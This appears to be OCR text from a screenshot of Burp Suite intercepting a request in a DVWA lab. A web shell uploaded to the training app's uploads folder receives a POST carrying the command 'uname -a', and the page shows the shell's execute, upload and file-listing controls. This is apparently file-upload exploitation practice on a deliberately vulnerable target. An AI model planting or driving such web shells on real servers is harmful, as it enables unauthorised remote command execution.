 1 2 3 4
2
15:14
2024-12-09
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
09:14:04... HTTP Request POST http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=
Request
Pretty Raw Hex
\n
1 POST /dvwa/hackable/uploads/shell.php?action= HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 12
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?action=
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=1fb689d89acf594daa60d4af5fd52ca2
14 Connection: keep-alive
15
16 cmd=uname+-a
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 2
Request headers 13
Inspector
Notes
Event log All issues
Memory: 120.5MB
Damn Vulnerable Web Ap
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?action=
uname -a Execute
Choose File No file chosen Upload
List Files
48